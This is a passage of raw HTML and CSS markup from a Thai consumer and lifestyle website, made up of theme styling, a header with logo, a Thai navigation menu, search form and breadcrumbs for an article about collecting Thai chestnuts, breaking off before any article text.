                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_900 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_900 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_900 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_900 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_900 .tdb-drop-down-search-inner,
                .tdi_56_900 .tdb-search-form,
                .tdi_56_900 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_900 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_900 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_900 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_900 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_900 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_900 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_900 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_900 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_900 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_900 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_900 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_900 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_900 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_900 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_900 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_900 .td-image-container,
				.ie11 .tdi_56_900 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_900 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_900 .td-module-meta-info,
				.ie11 .tdi_56_900 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_900 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_900 .td-post-vid-time{
					display: block;
				}.tdi_56_900 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_900 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_900 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_900 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_900 .td-read-more{
					display: none;
				}.tdi_56_900 .td-post-author-name{
					display: none;
				}.tdi_56_900 .td-icon-star,
                .tdi_56_900 .td-icon-star-empty,
                .tdi_56_900 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_900 .td-module-comments{
					display: none;
				}.tdi_56_900 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_900 .td_module_wrap:hover .td-module-title a,
				.tdi_56_900 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_900 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_900 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_900 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_900 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_900 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_900 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_900 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_900 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_900 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_900 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_900 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_900 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.smileconsumer.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_6b6" class="tdc-zone"><div class="tdc_zone tdi_58_645  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_58_645{
                    min-height: 0;
                }.tdi_58_645:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_58_645:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_58_645{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_57_6b6_rand_style td-element-style" ><style>
.tdi_57_6b6_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_59_429" class="tdc-row stretch_row"><div class="vc_row tdi_60_764  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_764{
                    min-height: 0;
                }.tdi_60_764,
				.tdi_60_764 .tdc-columns{
				    display: block;
				}.tdi_60_764 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_764.tdc-row-content-vert-center,
                    .tdi_60_764.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_764.tdc-row-content-vert-bottom,
                    .tdi_60_764.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_764.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_764.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_62_ddb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_ddb{
                    vertical-align: baseline;
                }.tdi_62_ddb .wpb_wrapper,
				.tdi_62_ddb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_ddb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_ddb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_63_40d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63_40d" >
<style>
/* custom css */
.tdi_63_40d{
                    display: inline-block;
                }.tdi_63_40d .tdb-logo-a,
                .tdi_63_40d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_63_40d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_63_40d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_63_40d .tdb-logo-img{
                    max-width: 126px;
                }.tdi_63_40d .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_63_40d .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                }.tdi_63_40d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_63_40d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_40d .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64_9d2 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64_9d2"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_64_9d2{
                    display: inline-block;
                }.tdi_64_9d2 .tdb-menu > li .tdb-menu-sep,
                .tdi_64_9d2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_64_9d2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_64_9d2 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_64_9d2 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_64_9d2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_64_9d2 .tdb-menu .tdb-normal-menu ul,
                .tdi_64_9d2 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_64_9d2:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_64_9d2 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_64_9d2 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_64_9d2 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_9d2 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_9d2 .tdb-menu > li > a,
                .tdi_64_9d2 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_64_9d2 .tdb-menu > li > a,
                .tdi_64_9d2 .td-subcat-more,
                .tdi_64_9d2 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_64_9d2 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_64_9d2 .tdb-menu > li > a:after,
				.tdi_64_9d2 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_64_9d2 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4902"><a href="https://www.smileconsumer.com/"><div class="tdb-menu-item-text">หน้าแรก</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5051"><a href="https://www.smileconsumer.com/category/my-home/"><div class="tdb-menu-item-text">บ้านเฮา</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5053"><a href="https://www.smileconsumer.com/category/food/"><div class="tdb-menu-item-text">อาหาร</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5046"><a href="https://www.smileconsumer.com/category/health/"><div class="tdb-menu-item-text">สุขภาพ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5048"><a href="https://www.smileconsumer.com/category/consumer/"><div class="tdb-menu-item-text">ผู้บริโภค</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5049"><a href="https://www.smileconsumer.com/category/story/"><div class="tdb-menu-item-text">เรื่องราว</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67_611 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_611" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_611{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_611 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_67_611{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_67_611 .tdb-search-txt{
                    top: 0px;
                }.tdi_67_611 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_67_611 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_67_611 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_67_611 .tdb-drop-down-search-inner,
                .tdi_67_611 .tdb-search-form,
                .tdi_67_611 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_67_611 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_67_611 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_67_611 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_67_611 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_67_611 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_67_611 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_67_611 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_67_611 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_67_611 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_67_611 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_67_611 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_611 .td-module-container:before{
					bottom: -10px;
				}.tdi_67_611 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_611 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_67_611 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_67_611 .td-image-container,
				.ie11 .tdi_67_611 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_67_611 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_67_611 .td-module-meta-info,
				.ie11 .tdi_67_611 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_67_611 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_67_611 .td-post-vid-time{
					display: block;
				}.tdi_67_611 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_67_611 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_67_611 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_67_611 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_67_611 .td-read-more{
					display: none;
				}.tdi_67_611 .td-post-author-name{
					display: none;
				}.tdi_67_611 .td-icon-star,
                .tdi_67_611 .td-icon-star-empty,
                .tdi_67_611 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_611 .td-module-comments{
					display: none;
				}.tdi_67_611 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_67_611 .td_module_wrap:hover .td-module-title a,
				.tdi_67_611 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_611 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_611 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_611 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_611 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_67_611 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_67_611 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_611 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_611 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_611 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_611 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_611 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_611 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.smileconsumer.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="4363" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-4915"
                    class="post-4915 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/"                     data-post-edit-url=""                     data-post-title="เก็บเกาลัดไทย"                >
                    <div id="tdi_68_766" class="tdc-zone"><div class="tdc_zone tdi_69_a99  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_69_a99{
                    min-height: 0;
                }
</style><div id="tdi_70_4ba" class="tdc-row"><div class="vc_row tdi_71_69d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_69d{
                    min-height: 0;
                }.tdi_71_69d,
				.tdi_71_69d .tdc-columns{
				    display: block;
				}.tdi_71_69d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_69d{
padding-top:22px !important;
}

.tdi_71_69d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_73_92a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_92a{
                    vertical-align: baseline;
                }.tdi_73_92a .wpb_wrapper,
				.tdi_73_92a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_92a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_92a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_74_a09 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_74_a09" >
<style>
/* custom css */
.tdi_74_a09 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_74_a09{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.smileconsumer.com/">หน้าแรก</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน สุขภาพ" class="tdb-entry-crumb" href="https://www.smileconsumer.com/category/health/">สุขภาพ</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ทางเลือก" class="tdb-entry-crumb" href="https://www.smileconsumer.com/category/health/consumer-choice/">ทางเลือก</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">เก็บเกาลัดไทย</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.smileconsumer.com/",
                                "name": "หน้าแรก"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.smileconsumer.com/category/health/",
                                "name": "สุขภาพ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.smileconsumer.com/category/health/consumer-choice/",
                                "name": "ทางเลือก"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "เก็บเกาลัดไทย"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_75_646" class="tdc-row"><div class="vc_row tdi_76_6da td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_6da{
                    min-height: 0;
                }.tdi_76_6da,
				.tdi_76_6da .tdc-columns{
				    display: block;
				}.tdi_76_6da .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_78_b8b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_78_b8b{
                    vertical-align: baseline;
                }.tdi_78_b8b .wpb_wrapper,
				.tdi_78_b8b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_b8b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_b8b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_79_660 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_79_660" >
<style>
/* custom css */
.tdi_79_660 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_79_660 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_79_660 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_79_660{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.smileconsumer.com/category/health/" ><span class="tdb-cat-bg"></span>สุขภาพ</a><a class="tdb-entry-category" href="https://www.smileconsumer.com/category/health/consumer-choice/" ><span class="tdb-cat-bg"></span>ทางเลือก</a><a class="tdb-entry-category" href="https://www.smileconsumer.com/category/my-home/" ><span class="tdb-cat-bg"></span>บ้านเฮา</a><a class="tdb-entry-category" href="https://www.smileconsumer.com/category/my-home/plant-at-home/" ><span class="tdb-cat-bg"></span>รูปภาพของฉัน</a></div></div><div class="td_block_wrap tdb_title tdi_80_003 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_003" >
<style>
/* custom css */
.tdi_80_003 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_80_003 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_80_003{
					text-align: left;
				}.tdi_80_003 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_80_003 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_003 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80_003 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
